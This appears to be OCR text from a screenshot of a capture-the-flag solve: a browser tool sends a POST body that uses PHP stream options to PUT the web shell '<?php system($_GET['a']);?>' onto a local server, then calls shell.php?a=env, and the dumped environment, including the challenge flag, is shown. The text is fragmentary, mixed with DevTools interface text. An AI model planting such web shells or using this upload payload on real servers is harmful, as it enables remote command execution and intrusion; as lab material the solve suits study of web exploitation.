 127.0.0.1:30426/shell.php?a=
127.0.0.1:30426/shell.php?a=env
PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi
KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443
APACHE_CONFDIR=/etc/apache2 HOSTNAME=ret2shell-824-13574-
1746866509 PHP_INI_DIR=/usr/local/etc/php SHLVL=0
PHP_EXTRA_BUILD_DEPS=apache2-dev PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-
style=both -pie APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-
protector-strong -fpic -fpie -O2 PHP_MD5= PHP_VERSION=5.6.40
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=0BD78B5F97500D450838F95DFE857D9A90D90EC1
6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
PHP_ASC_URL=https://secure.php.net/get/php-
5.6.40.tar.xz.asc/from/this/mirror PHP_CPPFLAGS=-fstack-protector-strong -
fpic -fpie -O2 PHP_URL=https://secure.php.net/get/php-
5.6.40.tar.xz/from/this/mirror KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
APACHE_LOCK_DIR=/var/lock/apache2
KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C
APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf
dpkg-dev file g++ gcc libc-dev make pkg-config re2c PWD=/var/www/html
KUBERNETES_SERVICE_HOST=10.43.0.1
PHP_SHA256=1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b2
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=miniLCTF{Wow_1TS_N0t_5e1f-DEvEIoP3D-4Nd-H45-
vUIn3r@Bi11ties!0}
Elements Console Sources Network Performance Memo
英语 中文（简体）
Google Translate
1
LOAD SPLIT EXECUTE TEST SQLI XSS SHELL ENCO
URL
http://127.0.0.1:30426/shell.php?a=env
Use POST method
enctype
application/x-www-form-urlencoded
Body
action=view&filename=127.0.0.1:5000/shell.php&options[http][method]=PUT&&options[http]
[content]=<?php system($_GET['a']);?>
MODIFY HEADER
Console AI assistance Issues What's new
What's new in DevTools 136
See all new features
new
See the highlights from Chrome 136